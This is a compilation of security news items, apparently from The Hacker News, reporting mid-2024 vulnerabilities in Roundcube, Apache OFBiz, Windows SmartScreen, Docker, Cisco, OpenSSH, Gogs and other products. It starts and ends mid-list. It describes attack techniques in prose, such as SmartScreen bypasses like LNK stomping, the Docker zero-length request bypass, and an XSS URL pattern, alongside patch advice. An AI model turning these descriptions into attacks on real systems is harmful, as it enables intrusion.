CVE-2024-42010 - An information disclosure flaw that stems from insufficient CSS filtering
Successful exploitation of the aforementioned flaws could allow unauthenticated attackers to steal emails and contacts, as well as send emails from a victim's account, but after viewing a specially crafted email in Roundcube.
"Attackers can gain a persistent foothold in the victim's browser across restarts, allowing them to exfiltrate emails continuously or steal the victim's password the next time it is entered," security researcher Oskar Zeino-Mahmalat said.
"For a successful attack, no user interaction beyond viewing the attacker's email is required to exploit the critical XSS vulnerability (CVE-2024-42009). For CVE-2024-42008, a single click by the victim is needed for the exploit to work, but the attacker can make this interaction unobvious for the user."
Additional technical details about the issues have been withheld to give time for users to update to the latest version, and in light of the fact that flaws in the webmail software have been repeatedly exploited by nation-state actors like APT28, Winter Vivern, and TAG-70.
The findings come as details have emerged about a maximum-severity local privilege escalation flaw in the RaspAP open-source project (CVE-2024-41637, CVSS score: 10.0) that allows an attacker to elevate to root and execute several critical commands. The vulnerability has been addressed in version 3.1.5.
"The www-data user has write access to the restapi.service file and also possesses sudo privileges to execute several critical commands without a password," a security researcher who goes by the online alias 0xZon1 said. "This combination of permissions allows an attacker to modify the service to execute arbitrary code with root privileges, escalating their access from www-data to root."
New Zero-Day Flaw in Apache OFBiz ERP Allows Remote Code Execution
6.8.24 Vulnerebility The Hacker News
A new zero-day pre-authentication remote code execution vulnerability has been disclosed in the Apache OFBiz open-source enterprise resource planning (ERP) system that could allow threat actors to achieve remote code execution on affected instances.
Tracked as CVE-2024-38856, the flaw has a CVSS score of 9.8 out of a maximum of 10.0. It affects Apache OFBiz versions prior to 18.12.15.
"The root cause of the vulnerability lies in a flaw in the authentication mechanism," SonicWall, which discovered and reported the shortcoming, said in a statement.
"This flaw allows an unauthenticated user to access functionalities that generally require the user to be logged in, paving the way for remote code execution."
CVE-2024-38856 is also a patch bypass for CVE-2024-36104, a path traversal vulnerability that was addressed in early June with the release of 18.12.14.
SonicWall described the flaw as residing in the override view functionality that exposes critical endpoints to unauthenticated threat actors, who could leverage it to achieve remote code execution via specially crafted requests.
"Unauthenticated access was allowed to the ProgramExport endpoint by chaining it with any other endpoints that do not require authentication by abusing the override view functionality," security researcher Hasib Vhora said.
The development comes as another critical path traversal vulnerability in OFBiz that could result in remote code execution (CVE-2024-32113) has since come under active exploitation to deploy the Mirai botnet. It was patched in May 2024.
In December 2023, SonicWall also disclosed a then-zero-day flaw in the same software (CVE-2023-51467) that made it possible to bypass authentication protections. It was subsequently subjected to a large number of exploitation attempts.
Researchers Uncover Flaws in Windows Smart App Control and SmartScreen
5.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have uncovered design weaknesses in Microsoft's Windows Smart App Control and SmartScreen that could enable threat actors to gain initial access to target environments without raising any warnings.
Smart App Control (SAC) is a cloud-powered security feature introduced by Microsoft in Windows 11 to block malicious, untrusted, and potentially unwanted apps from being run on the system. In cases where the service is unable to make a prediction about the app, it checks if it's signed or has a valid signature so as to be executed.
SmartScreen, which was released alongside Windows 10, is a similar security feature that determines whether a site or a downloaded app is potentially malicious. It also leverages a reputation-based approach for URL and app protection.
"Microsoft Defender SmartScreen evaluates a website's URLs to determine if they're known to distribute or host unsafe content," Redmond notes in its documentation.
Cybersecurity
"It also provides reputation checks for apps, checking downloaded programs and the digital signature used to sign a file. If a URL, a file, an app, or a certificate has an established reputation, users don't see any warnings. If there's no reputation, the item is marked as a higher risk and presents a warning to the user."
It's also worth mentioning that when SAC is enabled, it replaces and disables Defender SmartScreen.
"Smart App Control and SmartScreen have a number of fundamental design weaknesses that can allow for initial access with no security warnings and minimal user interaction," Elastic Security Labs said in a report shared with The Hacker News.
One of the easiest ways to bypass these protections is get the app signed with a legitimate Extended Validation (EV) certificate, a technique already exploited by malicious actors to distribute malware, as recently evidenced in the case of HotPage.
Some of the other methods that can be used for detection evasion are listed below -
Reputation Hijacking, which involves identifying and repurposing apps with a good reputation to bypass the system (e.g., JamPlus or a known AutoHotkey interpreter)
Reputation Seeding, which involves using an seemingly-innocuous attacker-controlled binary to trigger the malicious behavior due to a vulnerability in an application, or after a certain time has elapsed.
Reputation Tampering, which involves altering certain sections of a legitimate binary (e.g., calculator) to inject shellcode without losing its overall reputation
LNK Stomping, which involves exploiting a bug in the way Windows shortcut (LNK) files are handled to remove the mark-of-the-web (MotW) tag and get around SAC protections owing to the fact that SAC blocks files with the label.
"It involves crafting LNK files that have non-standard target paths or internal structures," the researchers said. "When clicked, these LNK files are modified by explorer.exe with the canonical formatting. This modification leads to removal of the MotW label before security checks are performed."
Cybersecurity
"Reputation-based protection systems are a powerful layer for blocking commodity malware," the company said. "However, like any protection technique, they have weaknesses that can be bypassed with some care. Security teams should scrutinize downloads carefully in their detection stack and not rely solely on OS-native security features for protection in this area."
Critical Flaw in Acronis Cyber Infrastructure Exploited in the Wild
31.7.24 Vulnerebility The Hacker News
Cybersecurity company Acronis is warning that a now-patched critical security flaw impacting its Cyber Infrastructure (ACI) product has been exploited in the wild.
The vulnerability, tracked as CVE-2023-45249 (CVSS score: 9.8), concerns a case of remote code execution that stems from the use of default passwords.
The flaw impacts the following versions of Acronis Cyber Infrastructure (ACI) -
< build 5.0.1-61
< build 5.1.1-71
< build 5.2.1-69
< build 5.3.1-53, and
< build 5.4.4-132
It has been addressed in versions 5.4 update 4.2, 5.2 update 1.3, 5.3 update 1.3, 5.0 update 1.4, and 5.1 update 1.2 released in late October 2023.
Cybersecurity
There are currently no details on how the vulnerability is being weaponized in real-world cyber attacks and the identity of the threat actors that may be exploiting it.
However, the Swiss-headquartered company acknowledged reports of active exploitation in an updated advisory last week. "This vulnerability is known to be exploited in the wild," it said.
Users of affected versions of ACI are recommended to update to the latest version to mitigate potential threats.
Update#
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Monday added CVE-2023-45249 to its Known Exploited Vulnerabilities (KEV) catalog, requiring Federal Civilian Executive Branch (FCEB) agencies to remediate the flaw by August 19, 2024.
Acronis shared the below statement with The Hacker News following the publication of the story -
The CISA added CVE-2023-45249 to the list of known exploited vulnerabilities. Acronis identified the vulnerability nine months ago, and a security patch was released immediately. Customers running the older version of Acronis Cyber Infrastructure impacted by the vulnerability were promptly informed, provided a patch and recommended upgrading to the new version. Acronis Cyber Protect Cloud, Acronis Cyber Protect and Acronis True Image customers were not affected by the vulnerability
Critical Flaw in Telerik Report Server Poses Remote Code Execution Risk
26.7.24 Vulnerebility The Hacker News
Progress Software is urging users to update their Telerik Report Server instances following the discovery of a critical security flaw that could result in remote code execution.
The vulnerability, tracked as CVE-2024-6327 (CVSS score: 9.9), impacts Report Server version 2024 Q2 (10.1.24.514) and earlier.
"In Progress Telerik Report Server versions prior to 2024 Q2 (10.1.24.709), a remote code execution attack is possible through an insecure deserialization vulnerability," the company said in an advisory.
Deserialization flaws occur when an application reconstructs untrusted data that an attacker has control over without adequate validation in place, resulting in the execution of unauthorized commands.
Progress Software said the flaw has been addressed in version 10.1.24.709. As temporary mitigation, it's recommended to change the user for the Report Server Application Pool to one with limited permission.
Administrators can check if their servers are vulnerable to attacks by going through these steps -
Go to the Report Server web UI and log in using an account with administrator rights
Open the Configuration page (~/Configuration/Index).
Select the About tab and the version number will be displayed in the pane on the right.
The disclosure comes nearly two months after the company patched another critical shortcoming in the same software (CVE-2024-4358, CVSS score: 9.8) that could be abused by a remote attacker to bypass authentication and create rogue administrator users.
Researchers Reveal ConfusedFunction Vulnerability in Google Cloud Platform
26.7.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed a privilege escalation vulnerability impacting Google Cloud Platform's Cloud Functions service that an attacker could exploit to access other services and sensitive data in an unauthorized manner.
Tenable has given the vulnerability the name ConfusedFunction.
"An attacker could escalate their privileges to the Default Cloud Build Service Account and access numerous services such as Cloud Build, storage (including the source code of other functions), artifact registry and container registry," the exposure management company said in a statement.
"This access allows for lateral movement and privilege escalation in a victim's project, to access unauthorized data and even update or delete it."
Cloud Functions refers to a serverless execution environment that allows developers to create single-purpose functions that are triggered in response to specific Cloud events without the need to manage a server or update frameworks.
The problem discovered by Tenable has to do with the fact that a Cloud Build service account is created in the background and linked to a Cloud Build instance by default when a Cloud Function is created or updated.
This service account opens the door for potential malicious activity owing to its excessive permissions, thereby permitting an attacker with access to create or update a Cloud Function to leverage this loophole and escalate their privileges to the service account.
This permission could then be abused to access other Google Cloud services that are also created in tandem with the Cloud Function, including Cloud Storage, Artifact Registry, and Container Registry. In a hypothetical attack scenario, ConfusedFunction could be exploited to leak the Cloud Build service account token via a webhook.

Following responsible disclosure, Google has updated the default behavior such that Cloud Build uses the Compute Engine default service account to prevent misuse. However, it's worth noting that these changes do not apply to existing instances.
"The ConfusedFunction vulnerability highlights the problematic scenarios that may arise due to software complexity and inter-service communication in a cloud provider's services," Tenable researcher Liv Matan said.
"While the GCP fix has reduced the severity of the problem for future deployments, it didn't completely eliminate it. That's because the deployment of a Cloud Function still triggers the creation of the aforementioned GCP services. As a result, users must still assign minimum but still relatively broad permissions to the Cloud Build service account as part of a function's deployment."
The development comes as Outpost24 detailed a medium-severity cross-site scripting (XSS) flaw in the Oracle Integration Cloud Platform that could be weaponized to inject malicious code into the application.
The flaw, which is rooted in the handling of the "consumer_url" parameter, was resolved by Oracle in its Critical Patch Update (CPU) released earlier this month.
"The page for creating a new integration, found at https://<instanceid>.integration.ocp.oraclecloud.com/ic/integration/home/faces/link?page=integration&consumer_url=<payload>, did not require any other parameters," security researcher Filip Nyquist said.
"This meant that an attacker would only need to identify the instance-id of the specific integration platform to send a functional payload to any user of the platform. Consequently, the attacker could bypass the requirement of knowing a specific integration ID, which is typically accessible only to logged-in users."
It also follows Assetnote's discovery of three security vulnerabilities in the ServiceNow cloud computing platform (CVE-2024-4879, CVE-2024-5178, and CVE-2024-5217) that could be fashioned into an exploit chain in order to gain full database access and execute arbitrary code on the within the context of the Now Platform.
The ServiceNow shortcomings have since come under active exploitation by unknown threat actors as part of a "global reconnaissance campaign" designed to gather database details, such as user lists and account credentials, from susceptible instances.
The activity, targeting companies in various industry verticals such as energy, data centers, software development, and government entities in the Middle East, could be leveraged for "cyber espionage and further targeting," Resecurity said.
(The story was updated after publication to include details about active exploitation of ServiceNow flaws.)
Critical Docker Engine Flaw Allows Attackers to Bypass Authorization Plugins
26.7.24 Vulnerebility The Hacker News
Docker is warning of a critical flaw impacting certain versions of Docker Engine that could allow an attacker to sidestep authorization plugins (AuthZ) under specific circumstances.
Tracked as CVE-2024-41110, the bypass and privilege escalation vulnerability carries a CVSS score of 10.0, indicating maximum severity.
"An attacker could exploit a bypass using an API request with Content-Length set to 0, causing the Docker daemon to forward the request without the body to the AuthZ plugin, which might approve the request incorrectly," the Moby Project maintainers said in an advisory.
Docker said the issue is a regression in that the issue was originally discovered in 2018 and addressed in Docker Engine v18.09.1 in January 2019, but never got carried over to subsequent versions (19.03 and later).
Cybersecurity
The issue has been resolved in versions 23.0.14 and 27.1.0 as of July 23, 2024, after the problem was identified in April 2024. The following versions of Docker Engine are impacted assuming AuthZ is used to make access control decisions -
<= v19.03.15
<= v20.10.27
<= v23.0.14
<= v24.0.9
<= v25.0.5
<= v26.0.2
<= v26.1.4
<= v27.0.3, and
<= v27.1.0
"Users of Docker Engine v19.03.x and later versions who do not rely on authorization plugins to make access control decisions and users of all versions of Mirantis Container Runtime are not vulnerable," Docker's Gabriela Georgieva said.
"Users of Docker commercial products and internal infrastructure who do not rely on AuthZ plugins are unaffected."
It also affects Docker Desktop up to versions 4.32.0, although the company said the likelihood of exploitation is limited and it requires access to the Docker API, necessitating that an attacker already has local access to the host. A fix is expected to be included in a forthcoming release (version 4.33).
"Default Docker Desktop configuration does not include AuthZ plugins," Georgieva noted. "Privilege escalation is limited to the Docker Desktop [virtual machine], not the underlying host."
Although Docker makes no mention of CVE-2024-41110 being exploited in the wild, it's essential that users apply their installations to the latest version to mitigate potential threats.
Earlier this year, Docker moved to patch a set of flaws dubbed Leaky Vessels that could enable an attacker to gain unauthorized access to the host filesystem and break out of the container.
"As cloud services rise in popularity, so does the use of containers, which have become an integrated part of cloud infrastructure," Palo Alto Networks Unit 42 said in a report published last week. "Although containers provide many advantages, they are also susceptible to attack techniques like container escapes."
"Sharing the same kernel and often lacking complete isolation from the host's user-mode, containers are susceptible to various techniques employed by attackers seeking to escape the confines of a container environment."
SolarWinds Patches 11 Critical Flaws in Access Rights Manager Software
19.7.24 Vulnerebility The Hacker News
SolarWinds has addressed a set of critical security flaws impacting its Access Rights Manager (ARM) software that could be exploited to access sensitive information or execute arbitrary code.
Of the 13 vulnerabilities, eight are rated Critical in severity and carry a CVSS score of 9.6 out of 10.0. The remaining five weaknesses have been rated High in severity, with four of them having a CVSS score of 7.6 and one scoring 8.3.
The most severe of the flaws are listed below -
CVE-2024-23472 - SolarWinds ARM Directory Traversal Arbitrary File Deletion and Information Disclosure Vulnerability
CVE-2024-28074 - SolarWinds ARM Internal Deserialization Remote Code Execution Vulnerability
CVE-2024-23469 - Solarwinds ARM Exposed Dangerous Method Remote Code Execution Vulnerability
CVE-2024-23475 - Solarwinds ARM Traversal and Information Disclosure Vulnerability
CVE-2024-23467 - Solarwinds ARM Traversal Remote Code Execution Vulnerability
CVE-2024-23466 - Solarwinds ARM Directory Traversal Remote Code Execution Vulnerability
CVE-2024-23470 - Solarwinds ARM UserScriptHumster Exposed Dangerous Method Remote Command Execution Vulnerability
CVE-2024-23471 - Solarwinds ARM CreateFile Directory Traversal Remote Code Execution Vulnerability
Successful exploitation of the aforementioned vulnerabilities could allow an attacker to read and delete files and execute code with elevated privileges.
The shortcomings have been addressed in version 2024.3 released on July 17, 2024, following responsible disclosure as part of the Trend Micro Zero Day Initiative (ZDI).
The development comes after the U.S. Cybersecurity and Infrastructure Security Agency (CISA) placed a high-severity path traversal flaw in SolarWinds Serv-U Path (CVE-2024-28995, CVSS score: 8.6) to its Known Exploited Vulnerabilities (KEV) catalog following reports of active exploitation in the wild.
The network security company was the victim of a major supply chain attack in 2020 after the update mechanism associated with its Orion network management platform was compromised by Russian APT29 hackers to distribute malicious code to downstream customers as part of a high-profile cyber espionage campaign.
The breach prompted the U.S. Securities and Exchange Commission (SEC) to file a lawsuit against SolarWinds and its chief information security officer (CISO) last October alleging the company failed to disclose adequate material information to investors regarding cybersecurity risks.
However, much of the claims pertaining to the lawsuit were thrown out by the U.S. District Court for the Southern District of New York on July 18, stating "these do not plausibly plead actionable deficiencies in the company's reporting of the cybersecurity hack" and that they "impermissibly rely on hindsight and speculation."
Cisco Warns of Critical Flaw Affecting On-Prem Smart Software Manager
18.7.24 Vulnerebility The Hacker News
Cisco has released patches to address a maximum-severity security flaw impacting Smart Software Manager On-Prem (Cisco SSM On-Prem) that could enable a remote, unauthenticated attacker to change the password of any users, including those belonging to administrative users.
The vulnerability, tracked as CVE-2024-20419, carries a CVSS score of 10.0.
"This vulnerability is due to improper implementation of the password-change process," the company said in an advisory. "An attacker could exploit this vulnerability by sending crafted HTTP requests to an affected device. A successful exploit could allow an attacker to access the web UI or API with the privileges of the compromised user."
The shortcoming affects Cisco SSM On-Prem versions 8-202206 and earlier. It has been fixed in version 8-202212. It's worth noting that version 9 is not susceptible to the flaw.
Cisco said there are no workarounds that resolve the issue, and that it's not aware of any malicious exploitation in the wild. Security researcher Mohammed Adel has been credited with discovering and reporting the bug.
Also fixed by the networking equipment maker is another critical file write vulnerability in Secure Email Gateway (CVE-2024-20401, CVSS score: 9.8) that lets attackers add new users with root privileges and permanently crash the appliances using emails with malicious attachments.
"An attacker could exploit this vulnerability by sending an email that contains a crafted attachment through an affected device," it noted. "A successful exploit could allow the attacker to replace any file on the underlying file system."
"The attacker could then perform any of the following actions: add users with root privileges, modify the device configuration, execute arbitrary code, or cause a permanent denial-of-service (DoS) condition on the affected device."
The flaw affects SEG devices if it is running a vulnerable release of Cisco AsyncOS and if the following prerequisites are met -
The file analysis feature (part of Cisco Advanced Malware Protection) or the content filter feature is enabled and assigned to an incoming mail policy
The Content Scanner Tools version is earlier than 23.3.0.4823
A patch for CVE-2024-20401 is available via Content Scanner Tools package versions 23.3.0.4823 and later, which is included by default in Cisco AsyncOS for Cisco Secure Email Software releases 15.5.1-055 and later.
CISA Adds 3 Flaws to KEV Catalog#
The disclosure comes as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) added three vulnerabilities to its Known Exploited Vulnerabilities (KEV) catalog, based on evidence of active exploitation -
CVE-2024-34102 (CVSS score: 9.8) - Adobe Commerce and Magento Open Source Improper Restriction of XML External Entity Reference (XXE) Vulnerability
CVE-2024-28995 (CVSS score: 8.6) - SolarWinds Serv-U Path Traversal Vulnerability
CVE-2022-22948 (CVSS score: 6.5) - VMware vCenter Server Incorrect Default File Permissions Vulnerability
CVE-2024-34102, which is also referred to as CosmicSting, is a severe security flaw arising from improper handling of nested deserialization, allowing attackers to achieve remote code execution. A proof-of-concept (PoC) exploit for the flaw was released by Assetnote late last month.
Reports about the exploitation of CVE-2024-28995, a directory transversal vulnerability that could enable access to sensitive files on the host machine, were detailed by GreyNoise, including attempts to read files such as /etc/passwd.
The abuse of CVE-2022-22948, on the other hand, has been attributed by Google-owned Mandiant to a China-nexus cyber espionage group known as UNC3886, which has a history of leveraging zero-day flaws in Fortinet, Ivanti, and VMware appliances.
Federal agencies are required to apply mitigations per vendor instructions by August 7, 2024, to secure their networks against active threats.
Critical Apache HugeGraph Vulnerability Under Attack - Patch ASAP
17.7.24 Vulnerebility The Hacker News
Threat actors are actively exploiting a recently disclosed critical security flaw impacting Apache HugeGraph-Server that could lead to remote code execution attacks.
Tracked as CVE-2024-27348 (CVSS score: 9.8), the vulnerability impacts all versions of the software before 1.3.0. It has been described as a remote command execution flaw in the Gremlin graph traversal language API.
"Users are recommended to upgrade to version 1.3.0 with Java11 and enable the Auth system, which fixes the issue," the Apache Software Foundation noted in late April 2024. "Also you could enable the 'Whitelist-IP/port' function to improve the security of RESTful-API execution."
Additional technical specifics about the flaw were released by penetration testing company SecureLayer7 in early June, stating it enables an attacker to bypass sandbox restrictions and achieve code execution, giving them complete control over a susceptible server.
This week, the Shadowserver Foundation said it spotted in-the-wild exploitation attempts that leverage the flaw, making it imperative that users move quickly to apply the latest fixes.
"We are observing Apache HugeGraph-Server CVE-2024-27348 RCE 'POST /gremlin' exploitation attempts from multiple sources," it said. "[Proof-of-concept] code is public since early June. If you run HugeGraph, make sure to update."
Vulnerabilities discovered in Apache projects have been lucrative attack vectors for the nation-state and financially motivated threat actors in recent years, with flaws in Log4j, ActiveMQ, and RocketMQ coming under heavy exploitation to infiltrate target environments.
Critical Exim Mail Server Vulnerability Exposes Millions to Malicious Attachments
12.7.24 Vulnerebility The Hacker News
A critical security issue has been disclosed in the Exim mail transfer agent that could enable threat actors to deliver malicious attachments to target users' inboxes.
The vulnerability, tracked as CVE-2024-39929, has a CVSS score of 9.1 out of 10.0. It has been addressed in version 4.98.
"Exim through 4.97.1 misparses a multiline RFC 2231 header filename, and thus remote attackers can bypass a $mime_filename extension-blocking protection mechanism, and potentially deliver executable attachments to the mailboxes of end users," according to a description shared on the U.S. National Vulnerability Database (NVD).
Exim is a free, mail transfer agent that's used in hosts that are running Unix or Unix-like operating systems. It was first released in 1995 for use at the University of Cambridge.
Attack surface management firm Censys said 4,830,719 of the 6,540,044 public-facing SMTP mail servers are running Exim. As of July 12, 2024, 1,563,085 internet-accessible Exim servers are running a potentially vulnerable version (4.97.1 or earlier).
A majority of the vulnerable instances are located in the U.S., Russia, and Canada.
"The vulnerability could allow a remote attacker to bypass filename extension blocking protection measures and deliver executable attachments directly to end-users' mailboxes," it noted. "If a user were to download or run one of these malicious files, the system could be compromised."
This also means that prospective targets must click on an attached executable for the attack to be successful. While there are no reports of active exploitation of the flaw, it's essential that users move quickly to apply the patches to mitigate potential threats.
The development comes almost a year after the project maintainers a set of six vulnerabilities in Exim that could result in information disclosure and remote code execution.
Palo Alto Networks Patches Critical Flaw in Expedition Migration Tool
12.7.24 Vulnerebility The Hacker News
Palo Alto Networks has released security updates to address five security flaws impacting its products, including a critical bug that could lead to an authentication bypass.
Cataloged as CVE-2024-5910 (CVSS score: 9.3), the vulnerability has been described as a case of missing authentication in its Expedition migration tool that could lead to an admin account takeover.
"Missing authentication for a critical function in Palo Alto Networks Expedition can lead to an Expedition admin account takeover for attackers with network access to Expedition," the company said in an advisory. "Configuration secrets, credentials, and other data imported into Expedition is at risk due to this issue."
The flaw impacts all versions of Expedition prior to version 1.2.92, which remediates the problem. Synopsys Cybersecurity Research Center's (CyRC) Brian Hysell has been credited with discovering and reporting the issue.
While there is no evidence that the vulnerability has been exploited in the wild, users are advised to update to the latest version to secure against potential threats.
As workarounds, Palo Alto Networks is recommending that network access to Expedition is restricted to authorized users, hosts, or networks.
Also fixed by the American cybersecurity firm is a newly disclosed flaw in the RADIUS protocol called BlastRADIUS (CVE-2024-3596) that could allow a bad actor with capabilities to perform an adversary-in-the-middle (AitM) attack between Palo Alto Networks PAN-OS firewall and a RADIUS server to sidestep authentication.
The vulnerability then permits the attacker to "escalate privileges to 'superuser' when RADIUS authentication is in use and either CHAP or PAP is selected in the RADIUS server profile," it said.
The following products are affected by the shortcomings:
PAN-OS 11.1 (versions < 11.1.3, fixed in >= 11.1.3)
PAN-OS 11.0 (versions < 11.0.4-h4, fixed in >= 11.0.4-h4)
PAN-OS 10.2 (versions < 10.2.10, fixed in >= 10.2.10)
PAN-OS 10.1 (versions < 10.1.14, fixed in >= 10.1.14)
PAN-OS 9.1 (versions < 9.1.19, fixed in >= 9.1.19)
Prisma Access (all versions, fix expected to be released on July 30)
It also noted that neither CHAP nor PAP should be used unless they are encapsulated by an encrypted tunnel since the authentication protocols do not offer Transport Layer Security (TLS). They are not vulnerable in cases where they are used in conjunction with a TLS tunnel.
However, it's worth noting that PAN-OS firewalls configured to use EAP-TTLS with PAP as the authentication protocol for a RADIUS server are also not susceptible to the attack.
GitLab Patches Critical Flaw Allowing Unauthorized Pipeline Jobs
11.7.24 Vulnerebility The Hacker News
GitLab has shipped another round of updates to close out security flaws in its software development platform, including a critical bug that allows an attacker to run pipeline jobs as an arbitrary user.
Tracked as CVE-2024-6385, the vulnerability carries a CVSS score of 9.6 out of a maximum of 10.0.
"An issue was discovered in GitLab CE/EE affecting versions 15.8 prior to 16.11.6, 17.0 prior to 17.0.4, and 17.1 prior to 17.1.2, which allows an attacker to trigger a pipeline as another user under certain circumstances," the company said in a Wednesday advisory.
It's worth noting that the company patched a similar bug late last month (CVE-2024-5655, CVSS score: 9.6) that could also be weaponized to run pipelines as other users.
Also addressed by GitLab is a medium-severity issue (CVE-2024-5257, CVSS score: 4.9) that allows a Developer user with admin_compliance_framework permissions to modify the URL for a group namespace.
All the security shortcomings have been fixed in GitLab Community Edition (CE) and Enterprise Edition (EE) versions 17.1.2, 17.0.4, and 16.11.6.
The disclosure comes as Citrix released updates for a critical, improper authentication flaw impacting NetScaler Console (formerly NetScaler ADM), NetScaler SDX, and NetScaler Agent (CVE-2024-6235, CVSS score: 9.4) that could result in information disclosure.
Patches have also also released by Broadcom for two medium-severity injection vulnerabilities in VMware Cloud Director (CVE-2024-22277, CVSS score: 6.4) and VMware Aria Automation (CVE-2024-22280, CVSS score: 8.5) that could be abused to execute malicious code using specially crafted HTML tags and SQL queries, respectively.
CISA Releases Bulletins to Tackle Software Flaws#
The developments also follow a new bulletin released by the U.S. Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) urging technology manufacturers to weed out operating system (OS) command injection flaws in software that allow threat actors to remotely execute code on network edge devices.
Such flaws arise when user input is not adequately sanitized and validated when constructing commands to be executed on the underlying operating system, thereby permitting an adversary to smuggle arbitrary commands that can lead to the deployment of malware or information theft.
"OS command injection vulnerabilities have long been preventable by clearly separating user input from the contents of a command," the agencies said. "Despite this finding, OS command injection vulnerabilities — many of which result from CWE-78 — are still a prevalent class of vulnerability."
The alert is the third such caution issued by CISA and FBI since the start of the year. The agencies previously sent out two other alerts about the need for eliminating SQL injection (SQLi) and path traversal vulnerabilities in March and May 2024.
Last month, CISA, along with cybersecurity agencies from Canada and New Zealand, also released guidance recommending businesses to adopt more robust security solutions — such as Zero Trust, Secure Service Edge (SSE), and Secure Access Service Edge (SASE) — that provide greater visibility of network activity.
"By using risk-based access control policies to deliver decisions through policy decision engines, these solutions integrate security and access control, strengthening an organization's usability and security through adaptive policies," the authoring agencies noted.
New OpenSSH Vulnerability Discovered: Potential Remote Code Execution Risk
10.7.24 Vulnerebility The Hacker News
Select versions of the OpenSSH secure networking suite are susceptible to a new vulnerability that can trigger remote code execution (RCE).
The vulnerability, tracked as CVE-2024-6409 (CVSS score: 7.0), is distinct from CVE-2024-6387 (aka RegreSSHion) and relates to a case of code execution in the privsep child process due to a race condition in signal handling. It only impacts versions 8.7p1 and 8.8p1 shipped with Red Hat Enterprise Linux 9.
Security researcher Alexander Peslyak, who goes by the alias Solar Designer, has been credited with discovering and reporting the bug, which was found during a review of CVE-2024-6387 after the latter was disclosed by Qualys earlier this month.
"The main difference from CVE-2024-6387 is that the race condition and RCE potential are triggered in the privsep child process, which runs with reduced privileges compared to the parent server process," Peslyak said.
"So the immediate impact is lower. However, there may be differences in exploitability of these vulnerabilities in a particular scenario, which could make either one of these a more attractive choice for an attacker, and if only one of these is fixed or mitigated then the other becomes more relevant."
However, it's worth noting that the signal handler race condition vulnerability is the same as CVE-2024-6387, wherein if a client does not authenticate within LoginGraceTime seconds (120 by default), then the OpenSSH daemon process' SIGALRM handler is called asynchronously, which then invokes various functions that are not async-signal-safe.
"This issue leaves it vulnerable to a signal handler race condition on the cleanup_exit() function, which introduces the same vulnerability as CVE-2024-6387 in the unprivileged child of the SSHD server," according to the vulnerability description.
"As a consequence of a successful attack, in the worst case scenario, the attacker may be able to perform a remote code execution (RCE) within unprivileged user running the sshd server."
An active exploit for CVE-2024-6387 has since been detected in the wild, with an unknown threat actor targeting servers primarily located in China.
"The initial vector of this attack originates from the IP address 108.174.58[.]28, which was reported to host a directory listing exploit tools and scripts for automating the exploitation of vulnerable SSH servers," Israeli cybersecurity company Veriti said.
Critical Unpatched Flaws Disclosed in Popular Gogs Open-Source Git Service
8.7.24 Vulnerebility The Hacker News
Four unpatched security flaws, including three critical ones, have been disclosed in the Gogs open-source, self-hosted Git service that could enable an authenticated attacker to breach susceptible instances, steal or wipe source code, and even plant backdoors.
The vulnerabilities, according to SonarSource researchers Thomas Chauchefoin and Paul Gerste, are listed below -
CVE-2024-39930 (CVSS score: 9.9) - Argument injection in the built-in SSH server
CVE-2024-39931 (CVSS score: 9.9) - Deletion of internal files
CVE-2024-39932 (CVSS score: 9.9) - Argument injection during changes preview
CVE-2024-39933 (CVSS score: 7.7) - Argument injection when tagging new releases
Successful exploitation of the first three shortcomings could permit an attacker to execute arbitrary commands on the Gogs server, while the fourth flaw allows attackers to read arbitrary files such as source code, and configuration secrets.
In other words, by abusing the issues, a threat actor could read source code on the instance, modify any code, delete all code, target internal hosts reachable from the Gogs server, and impersonate other users and gain more privileges.
That said, all four vulnerabilities require that the attacker be authenticated. Furthermore, triggering CVE-2024-39930 necessitates that the built-in SSH server is enabled, the version of the env binary used, and the threat actor is in possession of a valid SSH private key.
"If the Gogs instance has registration enabled, the attacker can simply create an account and register their SSH key," the researchers said. "Otherwise, they would have to compromise another account or steal a user's SSH private key."
Gogs instances running on Windows are not exploitable, as is the Docker image. However, those running on Debian and Ubuntu are vulnerable due to the fact that the env binary supports the "--split-string" option.
According to data available on Shodan, around 7,300 Gogs instances are publicly accessible over the internet, with nearly 60% of them located in China, followed by the U.S., Germany, Russia, and Hong Kong.
It's currently not clear how many of these exposed servers are vulnerable to the aforementioned flaws. SonarSource said it does not have any visibility into whether these issues are being exploited in the wild.
The Swiss cybersecurity firm also pointed out that the project maintainers "did not implement fixes and stopped communicating" after accepting its initial report on April 28, 2023.
In the absence of an update, users are recommended to disable the built-in SSH server, turn off user registration to prevent mass exploitation, and consider switching to Gitea. SonarSource has also released a patch that users can apply, but noted it hasn't been extensively tested.
The disclosure comes as cloud security firm Aqua discovered that sensitive information such as access tokens and passwords once hard-coded could remain permanently exposed even after removal from Git-based source code management (SCM) systems.
Dubbed phantom secrets, the issue stems from the fact that they cannot be discovered by any of the conventional scanning methods – most of which look for secrets using the "git clone" command – and that certain secrets are accessible only via "git clone --mirror" or cached views of SCM platforms, highlighting the blind spots that such scanning tools may miss.
"Commits remain accessible through 'cache views' on the SCM," security researchers Yakir Kadkoda and Ilay Goldman said. "Essentially, the SCM saves the commit content forever."
"This means that even if a secret containing commit is removed from both the cloned and mirrored versions of your repository, it can still be accessed if someone knows the commit hash. They can retrieve the commit content through the SCM platform's GUI and access the leaked secret."
Chinese Hackers Exploiting Cisco Switches Zero-Day to Deliver Malware
2.7.24 Vulnerebility The Hacker News
A China-nexus cyber espionage group named Velvet Ant has been observed exploiting a zero-day flaw in Cisco NX-OS Software used in its switches to deliver malware.
The vulnerability, tracked as CVE-2024-20399 (CVSS score: 6.0), concerns a case of command injection that allows an authenticated, local attacker to execute arbitrary commands as root on the underlying operating system of an affected device.
"By exploiting this vulnerability, Velvet Ant successfully executed a previously unknown custom malware that allowed the threat group to remotely connect to compromised Cisco Nexus devices, upload additional files, and execute code on the devices," cybersecurity firm Sygnia said in a statement shared with The Hacker News.
Cisco said the issue stems from insufficient validation of arguments that are passed to specific configuration CLI commands, which could be exploited by an adversary by including crafted input as the argument of an affected configuration CLI command.
Cybersecurity
What's more, it enables a user with Administrator privileges to execute commands without triggering system syslog messages, thereby making it possible to conceal the execution of shell commands on hacked appliances.
Despite the code execution capabilities of the flaw, the lower severity is due to the fact that successful exploitation requires an attacker to be already in possession of administrator credentials and have access to specific configuration commands. The following devices are impacted by CVE-2024-20399 -
